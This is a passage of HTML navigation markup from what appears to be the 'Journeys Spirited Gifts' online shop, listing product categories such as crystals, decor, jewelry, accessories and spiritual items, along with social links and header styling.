                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/sage-and-smudge"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sage-and-smudge3"
                              >
                              Smudge and sage
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/candles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-candles4"
                              >
                              Candles
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/fragrance"
                              class="mobile-nav__link"
                              id="Sublabel-collections-fragrance5"
                              >
                              Fragrance
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/air-freshner"
                              class="mobile-nav__link"
                              id="Sublabel-collections-air-freshner6"
                              >
                              Air freshner
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/soap"
                              class="mobile-nav__link"
                              id="Sublabel-collections-soap7"
                              >
                              Soaps
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-8">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/crystals-1"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-crystals-17"
                    >
                    Crystals
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-crystals-17"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-crystals-17"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-crystals-17"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/tumbled-stones"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tumbled-stones1"
                              >
                              Tumbled stones
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/crystals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-crystals2"
                              >
                              Crystal specimens
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-9">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/decor"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-decor8"
                    data-active="true">
                    Decor
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-decor8"
                      aria-open="true"
                      class="collapsible-trigger collapsible--auto-height is-open">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-decor8"
                class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                aria-labelledby="Label-collections-decor8"
                style="height: auto;">
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/wall-hangings"
                              class="mobile-nav__link"
                              id="Sublabel-collections-wall-hangings1"
                              >
                              Wall hangings
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/tapestries"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tapestries2"
                              >
                              Tapestries
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/decorative-chime"
                              class="mobile-nav__link"
                              id="Sublabel-collections-decorative-chime3"
                              >
                              Decorative chimes
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/wind-chimes"
                              class="mobile-nav__link"
                              id="Sublabel-collections-wind-chimes4"
                              >
                              Wind chimes
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/dream-catchers"
                              class="mobile-nav__link"
                              id="Sublabel-collections-dream-catchers5"
                              >
                              Dream catchers
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/tabletop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tabletop6"
                              >
                              Tabletop
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/candles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-candles7"
                              >
                              Candles
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/suncatchers"
                              class="mobile-nav__link"
                              id="Sublabel-collections-suncatchers8"
                              >
                              Suncatchers
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-10">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/books-and-journals"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-books-and-journals9"
                    >
                    Books & Greeting Cards
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-books-and-journals9"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-books-and-journals9"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-books-and-journals9"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/greeting-cards"
                              class="mobile-nav__link"
                              id="Sublabel-collections-greeting-cards1"
                              >
                              Greeting cards
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/books-and-journals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-books-and-journals2"
                              >
                              All Books
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/journals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-journals3"
                              >
                              Journals
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/books-and-journals/oracle-cards"
                              class="mobile-nav__link"
                              id="Sublabel-collections-books-and-journals-oracle-cards4"
                              >
                              Oracle cards
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/books-and-journals/tarot-cards"
                              class="mobile-nav__link"
                              id="Sublabel-collections-books-and-journals-tarot-cards5"
                              >
                              Tarot cards
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-11">
            
              <a href="/collections/best-sellers" class="mobile-nav__link mobile-nav__link--top-level" >Best Sellers!</a>
            

            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-12">
            
              <a href="/collections/new-arrivals" class="mobile-nav__link mobile-nav__link--top-level" >New Arrivals!</a>
            

            
          </li>
        


        
          <li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid">
              

              
<div class="grid__item one-half appear-animation appear-delay-13">
                  <a href="/account" class="mobile-nav__link">
                    
                      Log in
                    
                  </a>
                </div>
              
            </div>
          </li>
        
      </ul><ul class="mobile-nav__social appear-animation appear-delay-14">
        
          <li class="mobile-nav__social-item">
            <a target="_blank" href="https://www.instagram.com/journeys.gifts/" title="Journeys Spirited Gifts on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        
        
          <li class="mobile-nav__social-item">
            <a target="_blank" href="https://www.facebook.com/Journeys-Spirited-Gifts-62918835895/" title="Journeys Spirited Gifts on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
        
        
        
        
          <li class="mobile-nav__social-item">
            <a target="_blank" href="www.pinterest.com/journeysgifts" title="Journeys Spirited Gifts on Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li>
        
        
        
        
        
      </ul>
    </div>
  </div>
</div>


  <div id="CartDrawer" class="drawer drawer--right">
    <form action="/cart" method="post" novalidate class="drawer__contents">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div id="CartContainer" class="drawer__inner"></div>
    </form>
  </div>






<style data-shopify>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 13px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__colection-image {
      display: none;
    }
  
</style>

<div data-section-id="header" data-section-type="header-section">
  

  
    
      <div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content">
      

      
        <div class="toolbar__item">
          <ul class="inline-list toolbar__social">
            
              <li>
                <a target="_blank" href="https://www.instagram.com/journeys.gifts/" title="Journeys Spirited Gifts on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
              <li>
                <a target="_blank" href="https://www.facebook.com/Journeys-Spirited-Gifts-62918835895/" title="Journeys Spirited Gifts on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
            
            
              <li>
                <a target="_blank" href="www.pinterest.com/journeysgifts" title="Journeys Spirited Gifts on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
            
            
            
          </ul>
        </div>
      
</div>

  </div>
</div>

    
  

  <div class="header-sticky-wrapper">
    <div class="header-wrapper">

      
      <header
        class="site-header"
        data-sticky="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left">

            
              <div class="header-item header-item--logo">
                
  
<style data-shopify>
    .header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 110px;
      -ms-flex: 0 1 110px;
      flex: 0 1 110px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 120px;
        -ms-flex: 0 0 120px;
        flex: 0 0 120px;
      }
    }

    .site-header__logo a {
      width: 110px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 110px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 120px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 120px;
      }
    }
    </style>

    
      <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
    

    
      
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_120x.png?v=1614777812"
          srcset="//journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_120x.png?v=1614777812 1x, //journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_120x@2x.png?v=1614777812 2x"
          alt="Journeys Spirited Gifts"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_110x.png?v=1614777812"
          srcset="//journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_110x.png?v=1614777812 1x, //journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_110x@2x.png?v=1614777812 2x"
          alt="Journeys Spirited Gifts">
      </a>
      
    
    
      </div>
    

  

  

  




              </div>
            

            
              <div class="header-item header-item--navigation text-center">
                


<ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  >
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/jewelry" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Jewelry
      </a>
      
<div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">
              <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1">


                  

                  


                  <div class="h5">
                    <a href="/collections/rings" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Rings</a>
                  </div>

                  

                  
                


                  

                  


                  <div class="h5">
                    <a href="/collections/amber-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Amber jewelry</a>
                  </div>

                  

                  
                


                  

                  


                  <div class="h5">
                    <a href="/collections/sterling-silver-1" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Sterling silver, copper, bronze jewelry</a>
                  </div>

                  

                  
                


                  

                  


                  <div class="h5">
                    <a href="/collections/swarovski-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Swarovski jewelry</a>
                  </div>

                  

                  
                


                  

                  


                  <div class="h5">
                    <a href="/collections/crystal-and-gemstone-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Crystals, gems and semi-precious stones jewelry</a>
                  </div>

                  

                  
                


                  

                  
                    </div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2">


                      <a
                        href="/collections/earrings"
                        class="megamenu__colection-image"
                        style="background-image: url(//journeysgifts.com/cdn/shop/collections/products-IMG_3681-Edit-thumb-S7623_400x.jpg?v=1585505150)"></a>
                    
                  

                  <div class="h5">
                    <a href="/collections/earrings" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Earrings</a>
                  </div>

                  

                  
                    <div>
                      <a href="/collections/earrings" class="site-nav__dropdown-link">
                        All earrings
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/earrings/copper+bronze" class="site-nav__dropdown-link">
                        Copper or bronze earrings
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/earrings/firefly" class="site-nav__dropdown-link">
                        Firefly earrings
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/earrings/gem-stones" class="site-nav__dropdown-link">
                        Semi-precious stone earrings
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/earrings/sterling-silver" class="site-nav__dropdown-link">
                        Sterling silver earrings
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/earrings/swarovski" class="site-nav__dropdown-link">
                        Swarovski earrings
                      </a>
                    </div>
                  
                


                  

                  
                    </div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3">


                      <a
                        href="/collections/necklaces"
                        class="megamenu__colection-image"
                        style="background-image: url(//journeysgifts.com/cdn/shop/collections/necklace_collection_400x.jpg?v=1585502887)"></a>
                    
                  

                  <div class="h5">
                    <a href="/collections/necklaces" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Necklaces</a>
                  </div>

                  

                  
                    <div>
                      <a href="/collections/necklaces" class="site-nav__dropdown-link">
                        All necklaces
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/necklaces/firefly" class="site-nav__dropdown-link">
                        Firefly necklaces
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/necklaces/pendant" class="site-nav__dropdown-link">
                        Pendants
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/necklaces/gem-stones" class="site-nav__dropdown-link">
                        Semi-precious stone necklaces
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/necklaces/sterling-silver+silver" class="site-nav__dropdown-link">
                        Sterling silver necklaces
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/necklaces/swarovski" class="site-nav__dropdown-link">
                        Swarovski necklaces
                      </a>
                    </div>
                  
                


                  

                  
                    </div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4">


                      <a
                        href="/collections/bracelets"
                        class="megamenu__colection-image"
                        style="background-image: url(//journeysgifts.com/cdn/shop/collections/Scout_Stone_Wrap_AH_400x.jpg?v=1585442692)"></a>
                    
                  

                  <div class="h5">
                    <a href="/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bracelets</a>
                  </div>

                  

                  
                    <div>
                      <a href="/collections/bracelets" class="site-nav__dropdown-link">
                        All bracelets
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/sergio-lub" class="site-nav__dropdown-link">
                        Copper/magnetic healing bracelets
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/bracelets/firefly" class="site-nav__dropdown-link">
                        Firefly bracelets
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/crystal-braclets" class="site-nav__dropdown-link">
                        Semi-precious stone bracelets
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/bracelets/sterling-silver" class="site-nav__dropdown-link">
                        Sterling silver bracelets
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/swarovski-bracelet" class="site-nav__dropdown-link">
                        Swarovski bracelets
                      </a>
                    </div>
                  
                
              </div>
            </div>
          </div>
        </div>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/gifts" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Unique Gifts
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/gold-dipped-roses" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Eternal roses
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/paperweights" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Paperweights
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/socks/gag-gift" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Funny socks
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/oven-mitts" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Oven mitts
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/chip-clips" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Chip clips
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/figurines" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Figurines
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/magnet-and-stickers" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Magnet and stickers
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/accessories" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Accessories
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/headbands" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Headbands
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/bags" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Bags
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/socks" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Socks
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/masks" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Face masks
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/knits" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Knits &amp; scarves
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/fashion" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Fashion
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/tops" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Tops
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/dresses" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Dresses
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/bottoms" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Bottoms
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/spiritual-1" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Spiritual
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/christian" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Christian traditions
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/hindu" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Eastern religions
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/evil-eye" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Evil eye
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/hamsa" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Hamsa
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/malas-and-prayer-beads" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Malas and prayer beads
                
